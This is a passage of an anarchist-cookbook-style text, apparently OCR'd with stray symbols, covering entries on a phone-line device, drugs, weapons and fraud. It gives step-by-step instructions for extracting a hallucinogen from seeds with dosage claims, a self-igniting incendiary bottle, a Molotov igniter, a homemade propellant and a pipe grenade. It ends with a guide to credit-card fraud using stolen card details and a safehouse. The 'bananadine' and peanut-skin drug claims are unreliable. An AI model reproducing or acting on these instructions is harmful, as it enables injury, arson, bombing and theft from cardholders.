to GREEN wire phone line | to RED wire phone line  $| \ |$ | | .\_\_\_\_\_\_\_\_\_(M1)\_\_\_\_\_\_\_\_\_\_\_\_\_\_.  $|| \t||$ | | | R1 | | | !\_\_\_\_\_\_\_\_\_\_/\/\/\_\_\_\_\_\_\_\_\_\_\_\_!

Construction notes: Because the damned book just gave a picture instead of step by step instructions, and I'll try to give you as much help as possible. Note that all the parts that you will be using are clearly labeled in the schematic. The perfboard, knobs, 'gator clips, etc are optional. I do strongly suggest that you do use the board!!! It will make wiring the components up much much easier than if you don't use it. The knob you can use to control the pot (R7). R7 is used to tune the IT so that is sounds Ok over the phone. (You get to determine what sounds good) By changing the value of C13, you can change the amount of time that the circuit will stay open (it cannot detect a hang up, so it works on a timer.) A value of 100 micro Farads will increase the time by about 10 times. The switch (S1) determines whether or not the unit is operational. Closed is on. Open is off. The negative return is the negative terminals of the battery!! The batteries will look something like this when hooked up:



To hook this up to the phone line, there are three ways, depending upon what type of jack you have. If it is the old type (non modular) then you can just open up the wall plate and connect the wires from the transmitter directly to the terminals of the phone.

If you have a modular jack with four prongs, attach the red to the negative prong (don't ask me which is which! I don't have that type of jack... I've only seen them in stores), and the green to the positive prong, and plug in. Try not to shock yourself...

If you have the clip-in type jack, get double male extension cord (one with a clip on each end), and chop off one clip. Get a sharp knife and splice off the gray protective material. You should see four wires, including one green and one red. You attach the appropriate wires from the IT to these two, and plug the other end into the wall.

Getting the IT to work: If you happen to have a problem, you should attempt to do the following (these are common sense rules!!) Make sure that you have the polarity of all the capacitors right (if you used polarized capacitors, that is). Make sure that all the soldering is done well and has not short circuited something accidentally (like if you have a glob touching two wires which should not be touching.) Check for other shortcircuits. Check to see if the battery is in right. Check to make sure the switch is closed. If it still doesn't work, drop me a line on one of the Maryland or Virginia BBSs and I'll try to help you out.

The sense output: Somehow or other, it is possible to hook something else up to this and activate it by phone (like an alarm, flashing lights, etc.)

# **158.LSD by The Jolly Roger**

I think, of all the drugs on the black market today, LSD is the strangest. It is the most recent major drug to come to life in the psychedelic subculture. (Blah blah blah... let's get to the good stuff: How to make it in your kitchen!!)

1.Grind up 150 grams of Morning Glory seeds or baby Hawaiian wood rose seeds.

2.In 130 cc. of petroleum ether, soak the seeds for two days.

3.Filter the solution through a tight screen.

4.Throw away the liquid, and allow the seed mush to dry.

5.For two days allow the mush to soak in 110 cc. of wood alcohol.

6.Filter the solution again, saving the liquid and labeling it "1."

7.Resoak the mush in 110 cc. of wood alcohol for two days.

8.Filter and throw away the mush.

9.Add the liquid from the second soak to the solution labeled "1."

10.Pour the liquid into a cookie tray and allow it to evaporate.

11.When all of the liquid has evaporated, a yellow gum remains. This should be scraped up and put into capsules.

- 30 grams of Morning Glory seeds  $= 1$  trip
- 15 Hawaiian wood rose seeds = 1 trip

Many companies, such as Northop-King have been coating their seeds with a toxic chemical, which is poison. Order seeds from a wholesaler, as it is much safer and cheaper. Hawaiian wood rose seeds can be ordered directly from:

Chong's Nursery and Flowers P.O. Box 2154 Honolulu, Hawaii

### *LSD DOSAGES*

The basic dosages of acid vary according to what kind of acid is available and what medium of ingestion is used. Chemically, the potency of LSD-25 is measured in micrograms, or mics. If you're chemically minded or making your own acid, then computing the number of micrograms is very important. Usually between 500 and 800 mics is plenty for an 8 hour trip, depending on the quality of the acid, of course. I have heard of people taking as much as 1,500-2,000 mics. This is not only extremely dangerous, it is extremely wasteful.

LSD comes packaged in many different forms. The most common are listed below:

1.The brown spot, or a piece of paper with a dried drop of LSD on it, is always around. Usually one spot equals one trip.

2.Capsuled acid is very tricky, as the cap can be almost any color, size, or potency. Always ask what the acid is cut with, as a lot of acid is cut with either speed or strychnine. Also note dosage.

3.Small white or colored tablets have been known to contain acid, but, as with capsuled acid, it's impossible to tell potency, without asking.

# **159.Bananas by The Jolly Roger**

Believe it or not, bananas do contain a small quantity of Musa Sapientum bananadine, which is a mild, short-lasting psychedelic. There are much easier ways of getting high, but the great advantage to this method is that bananas are legal.

1.Obtain 15 lbs. of ripe yellow bananas.

2.Peel all 15 lbs. and eat the fruit. Save the peels.

3.With a sharp knife, scrape off the insides of the peels and save the scraped material.

4.Put all of the scraped material in a large pot and add water. Boil for three to four hours until it has attained a solid paste consistency.

5.Spread this paste on cookie sheets, and dry in an over for about 20 minutes to a half hour. This will result in a fine black powder. Makes about one pound of bananadine powder. Usually one will feel the effects of bananadine after smoking three or four cigarettes.

| <b>Pounds</b> | <b>Ounces</b> | Grams | Kilos  |
|---------------|---------------|-------|--------|
| 1             | 16            | 453.6 | 0.4536 |
| 0.0625        |               | 28.35 | 0.0283 |
| 0.0022        | 0.0352        |       | 0.001  |

#### *Table of Weights*# **160.Yummy Marihuana Recipes by The Jolly Roger**

#### *Acapulco Green*

- 3 ripe avocados
- « cup chopped onions
- 2 teaspoons chili powder
- 3 tablespoons wine vinegar
- « cup chopped marihuana (grass)

Mix the vinegar, grass, and chili powder together and let the mixture stand for one hour. Then add avocados and onions and mash it all together. It can be served with tacos or as a dip.

# *Pot Soup*

- 1 can condensed beef broth
- 3 tablespoons grass
- 3 tablespoons lemon juice
- « can w ater
- 3 tablespoons chopped watercress

Combine all ingredients in a saucepan and bring to a boil over medium heat. Place in a refrigerator for two to three hours, reheat, and serve.

#### *Pork and Beans and Pot*

- 1 large can (1 lb. 13 oz.) pork and beans
- « cup grass
- 4 slices bacon
- « cup light molasses
- « teaspoon hickory salt
- 3 pineapple rings

Mix together in a casserole, cover top with pineapple and bacon, bake at 350ø for about 45 minutes. Serves about six.

#### *The Meat Ball*

- 1 lb. hamburger
- ¬ cup chopped onions
- 1 can cream of mushroom soup
- ¬ cup bread crumbs
- 3 tablespoons grass
- 3 tablespoons India relish

Mix it all up and shape into meat balls. Brown in frying pan and drain. Place in a casserole with soup and « cup water, cover and cook over low heat for about 30 minutes. Feeds about four people.

# *Spaghetti Sauce*

- 1 can (6 oz.) tomato paste
- 2 tablespoons olive oil
- « cup chopped onions
- « cup chopped grass
- 1 pinch pepper
- 1 can (6 oz.) water
- « clove minced garlic
- 1 bay leaf
- 1 pinch thyme
- « teaspoon salt

Mix in large pot, cover and simmer with frequent stirring for two hours. Serve over spaghetti.

# *Pot Loaf*

- 1 packet onion soup mix
- 1 (16 oz.) can whole peeled tomatoes
- « cup chopped grass- 2 lbs. ground beef or chicken or turkey
- 1 egg
- 4 slices bread, crumbled

Mix all ingredients and shape into a loaf. Bake for one hour in 400ø oven. Serves about six.

# *Chili Bean Pot*

- 2 lbs. pinto beans
- 1 lb. bacon, cut into two inch sections
- 2 cups red wine
- 4 tablespoons chili powder
- « clove garlic
- 1 cup chopped grass
- « cup mushrooms

Soak beans overnight in water. In a large pot pour boiling water over beans and simmer for at least an hour, adding more water to keep beans covered. Now add all other ingredients and continue to simmer for another three hours. Salt to taste. Serves about ten.

### *Bird Stuffing*

- 5 cups rye bread crumbs
- 2 tablespoons poultry seasoning
- « cup each of raisins and almonds
- « cup celery
- 1/3 cup chopped onions
- 3 tablespoons melted butter
- « cup chopped grass
- 2 tablespoons red wine

Mix it all together, and then stuff it in.

# *Apple Pot*

- 4 apples (cored)
- « cup brown sugar
- ¬ cup water
- 4 cherries
- 1/3 cup chopped grass
- 2 tablespoons cinnamon

Powder the grass in a blender, then mix grass with sugar and water. Stuff cores with this paste. Sprinkle apples with cinnamon, and top with a cherry. Bake for 25 minutes at 350ø.

*Pot Brownies*

- « cup flour
- 3 tablespoons shortening
- 2 tablespoons honey
- 1 egg (beaten)
- 1 tablespoon water
- « cup grass
- pinch of salt
- ¬ teaspoon baking powder
- « cup sugar
- 2 tablespoons corn syrup
- 1 square melted chocolate
- 1 teaspoon vanilla
- « cup chopped nuts

Sift flour, baking powder, and salt together. Mix shortening, sugar, honey, syrup, and egg. Then blend in chocolate and other ingredients, and mix well. Spread in an 8-inch pan and bake for 20 minutes at 350ø.

Banana Bread

- « cup shortening
- 2 eggs- 1 teaspoon lemon juice
- 3 teaspoons baking powder
- 1 cup sugar
- 1 cup mashed bananas
- 2 cups sifted flour
- « cup chopped grass
- « teaspoon salt
- 1 cup chopped nuts

Mix the shortening and sugar, beat eggs, and add to mixture. Separately mix bananas with lemon juice and add to the first mixture. Sift flour, salt, and baking powder together, then mix all ingredients together. Bake for 1 ¬ hours at 375ø.

### *Sesame Seed Cookies*

- 3 oz. ground roast sesame seeds
- 3 tablespoons ground almonds
- ¬ teaspoon nutmeg
- ¬ cup honey
- « teaspoon ground ginger
- ¬ teaspoon cinnamon
- ¬ oz. grass

Toast the grass until slightly brown and then crush it in a mortar. Mix crushed grass with all other ingredients, in a skillet. Place skillet over low flame and add 1 tablespoon of salt butter. Allow it to cook. When cool, roll mixture into little balls and dip them into the sesame seeds.

If you happen to be in the country at a place where pot is being grown, here's one of the greatest recipes you can try. Pick a medium-sized leaf off of the marihuana plant and dip it into a cup of drawn butter, add salt, and eat.

# **161.Peanuts by the Jolly Roger**

Try this sometime when you are bored!

1.Take one pound of raw peanuts (not roasted!)

2.Shell them, saving the skins and discarding the shells.

3.Eat the nuts.

4.Grind up the skins and roll them into a cigarette, and smoke!

You'll have fun, believe me!

### **162.Chemical Fire Bottle by the Jolly Roger**

This incendiary bottle is self-igniting on target impact.

|                    |                            | <b>Materials Required</b> |
|--------------------|----------------------------|---------------------------|
| <b>Material</b>    | <b>How Used</b>            | <b>Common Source</b>      |
| Sulphuric Acid     | <b>Storage Batteries</b>   | <b>Motor Vehicles</b>     |
|                    | <b>Material Processing</b> | <b>Industrial Plants</b>  |
| Gasoline           | Motor Fuel                 | <b>Gas Station</b>        |
|                    |                            | <b>Motor Vehicles</b>     |
| Potassium Chlorate | Medicine                   | Drug Stores               |
| Sugar              | Sweetening Foods           | Food Store                |
|                    |                            |                           |

- Glass bottle with stopper (roughly 1 quart size)
- Small Bottle or jar with lid.
- Rag or absorbent paper (paper towels, newspaper)
- String or rubber bands

### Procedure:

1.Sulphuric Acid MUST be concentrated. If battery acid or other dilute acid is used, concentrate it by boiling until dense white fumes are given off. Container used to boil should be of enamel-ware or oven glass.

CAUTION: Sulphuric Acid will burn skin and destroy clothing. If any is spilled, wash it away with a large quantity of water. Fumes are also VERY dangerous and should not be inhaled.2.Remove the acid from heat and allow to cool to room temperature.

3.Pour gasoline into the large 1 quart bottle until it is approximately 1/3 full.

4.Add concentrated sulphuric acid to gasoline slowly until the bottle is filled to within 1" to 2" from top. Place the stopper on the bottle. 5.Wash the outside of the bottle thoroughly with clear water.

CAUTION: If this is not done, the fire bottle may be dangerous to handle during use!

6.Wrap a clean cloth or several sheets of absorbent paper around the outside of the bottle. Tie with string or fasten with rubber bands.

7.Dissolve « cup (100 grams) of potassium chlorate and « cup (100 grams) of sugar in one cup (250 cc) of boiling water.

8.Allow the solution to cool, pour into the small bottle and cap tightly. The cooled solution should be approx. 2/3 crystals and 1/3 liquid. If there is more than this, pour off excess before using.

CAUTION: Store this bottle separately from the other bottle!

How To Use:

1.Shake the small bottle to mix contents and pour onto the cloth or paper around the large bottle. Bottle can be used wet or after solution is dried. However, when dry, the sugar-Potassium chlorate mixture is very sensitive to spark or flame and should be handled accordingly. 2.Throw or launch the bottle. When the bottle breaks against a hard surface (target) the fuel will ignite.

#### **163.Igniter from Book Matches by The Jolly Roger**

This is a hot igniter made from paper book matches for use with molotov cocktail and other incendiaries.

Material Required:

- Paper book matches
- Adhesive or friction tape

#### Procedure:

1.Remove the staple(s) from match book and separate matches from cover.

2.Fold and tape one row of matches (fold in thirds)

3.Shape the cover into a tube with striking surface on the inside and tape. Make sure the folder cover will fit tightly around the taped match heads. Leave cover open at opposite end for insertion of the matches.

4.Push the taped matches into the tube until the bottom ends are exposed about 3/4 in. (2 cm)

5.Flatten and fold the open end of the tube so that it laps over about 1 in. (2-« cm); tape in place.

Use with a Molotov Cocktail:

1.Tape the "match end tab" of the igniter to the neck of the molotov cocktail.

2.Grasp the "cover and tab" and pull sharply or quickly to ignite.

General Use:

The book match igniter can be used by itself to ignite flammable liquids, fuse cords, and similar items requiring hot ignition.

CAUTION: Store matches and completed igniters in moistureproof containers such as rubber or plastic bags until ready for use. Damp or wet paper book matches will not ignite.

### **164. "Red or White Powder" Propellant by the Jolly Roger**

"Red or White Powder" Propellant may be prepared in a simple, safe manner. The formulation described below will result in approximately 2 « pounds of powder. This is a small arms propellant and should only be used in weapons with « in. diameter or less (but not pistols!).

Material Required:

- Heat Source (Kitchen Stove or open fire)
- 2 gallon metal bucket
- Measuring cup (8 ounces)
- Wooden spoon or rubber spatula
- Metal sheet or aluminum foil (at least 18 in. sq.)
- Flat window screen (at least 1 foot square)
- Potassium Nitrate (granulated) 2-1/3 cups
- White sugar (granulated) 2 cups
- Powdered ferric oxide (rust) 1/8 cup (if available)
- Clear water, 1-« cupsProcedure:

1.Place the sugar, potassium nitrate, and water in the bucket. Heat with a low flame, stirring occasionally until the sugar and potassium nitrate dissolve.

2.If available, add the ferric oxide (rust) to the solution. Increase the flame under the mixture until it boils gently.

NOTE: The mixture will retain the rust coloration.

3.Stir and scrape the bucket sides occasionally until the mixture is reduced to one quarter of its original volume, then stir continuously.

4.As the water evaporates, the mixture will become thicker until it reaches the consistency of cooked breakfast cereal or homemade fudge. At this stage of thickness, remove the bucket from the heat source, and spread the mass on the metal sheet.

5.While the material cools, score it with a spoon or spatula in crisscrossed furrows about 1 inch apart.

6.Allow the material to dry, preferably in the sun. As it dries, restore it accordingly (about every 20 minutes) to aid drying.

7.When the material has dried to a point where it is moist and soft but not sticky to the touch, place a small spoonful on the screen. Rub the material back and forth against the screen mesh with spoon or other flat object until the material is granulated into small worm-like particles.

8.After granulation, return the material to the sun to allow to dry completely.

**165. Pipe Hand Grenade by the Jolly Roger** 

Hand Grenades can be made from a piece of iron pipe. The filler can be of plastic or granular military explosive, improvised explosive, or propellant from shotgun or small arms ammunition.

Material Required:

- Iron Pipe, threaded ends, 1-«" to 3" diameter, 3" to 8" long.
- Two (2) iron pipe caps
- Explosive or propellant
- Nonelectric blasting cap (Commercial or military)
- Fuse cord
- Hand Drill
- Pliers

Procedure:

1.Place blasting cap on one end of fuse cord and crimp with pliers.

- NOTE: To find out how long the fuse cord should be, check the time it takes a known length to burn. If 12 inches burns in 30 seconds, a 6 inch cord will ignite the grenade in 15 seconds.
- 2.Screw pipe cap to one end of the pipe. Place fuse cord with blasting cap into the opposite end so that the blasting cap is near the center of the pipe.
- NOTE: If plastic explosive is to be used, fill pipe BEFORE inserting blasting cap. Push a round stick into the center of the explosive to make a hole and then insert the blasting cap.

3.Pour explosive or propellant into pipe a little bit at a time. Tap the base of the pipe frequently to settle filler.

4.Drill a hole in the center of the unassembled pipe cap large enough for the fuse cord to pass through.

5.Wipe pipe threads to remove any filler material. Slide the drilled pipe cap over the fuse and screw hand tight onto the pipe.

# **166.European Credit Card Fraud by Creditman!**

UK credit card fraud is a lot easier than over in the States. The same basic 3 essentials are needed:

- 1.A safehouse.
- 2.Credit card numbers with Exp. date and address.
- 3.Good suppliers of next day delivery goods.

#### *The Safehouse*

The safehouse should be on the ground floor, so as not to piss off the delivery man when he comes to drop off your freshly stolen gear. If he has to go up 10 flights in a complete dive and some 14 year old kid signs for an A2000 then he's gonna wonder! Make sure there are no nosy neighbors, a good area is one full of yuppies 'cos they all go to work during daytime. Safehouses are usually obtained by paying a month's rent in advance or putting down a deposit of say, \$200. Either that or break into a place and use that.### *Credit Card Numbers*

The card number, expiry date, start date (if possible), full name (including middle initial), phone number and full address with postcode are ideal. If you can only get the sirname, and no postcode, you shouldn't have any real hassle. Just say you moved recently to your new address. Phone number is handy, if it just rings and rings but if it doesn't, then make sure it's ex-directory. You CANNOT get away with giving them a bullshit phone number. Some fussy companies want phone numbers just to cross-check on CARDNET but generally it's not needed. To recap, here's a quick check-list:

> 1.Card number and expiry date. 2.Name and address of card holder. 3.First name/initials (OPTIONAL) 4.Start date (OPTIONAL) 5.Postcode (OPTIONAL) 6.Phone number (OPTIONAL)

If you have all 6, then you shouldn't have any hassle. Start date is the rarest item you could be asked for, postcode and initials being more common. If you are missing 3-6 then you need one helluva smooth- talking bastard on the phone line!!!!

### *The Ordering*

Not everyone can order \$1000's of stuff- it's not easy. You have to be cool, smooth and have some good answers to their questions. I advise that you only order up to \$500 worth of stuff in one go, but if you have details 1-6 and the phone number will NOT be answered from 9 to 5.30 P.M. then go up to \$1000 (make sure it's a GOLD card!). When getting ready to order make sure you have at least 3 times the amount of suppliers you need e.g. if you want to card 5 hard-drives, make sure you have 15 suppliers. A lot of the time, they are either out stock, can't do next day delivery or won't deliver to a different address. Quick check list of what you must ask before handing over number:

> 1.Next day delivery, OK? 2.Ordered to different address to card, OK? 3.Do you have item in stock (pretty obvious, eh?)

Make sure you ask ALL of these questions before handing over your precious number.

### *Excuses*

Usual excuses for a different address are that it's a present or you're on business here for the next 5 weeks etc. Any old bullshit why it won't go to the proper address.

### *WARNING! Invoices! WARNING!*

Invoices are sometimes sent out with the actual parcel but they are also sent out to the card owners (why do you think they need the address for?) so using a safehouse for more than 2 days is risky. A 1 day shot is safe, if they catch on then they'll stop the goods before getting a search warrant.

### *Credit Limits*

Limits on cards reach from \$500 to \$4000 on Gold cards. Your average card will be about \$1000-\$1500. It takes a while to build up a good credit rating in order to have large limits so don't think every card will hold 12 IBM 386's! Visa and Access are always used - American Express etc. are USELESS.

- Access = Eurocard, Mastercard (begins with 5)
- Visa = (begins with 4, 16 digit is a Gold)

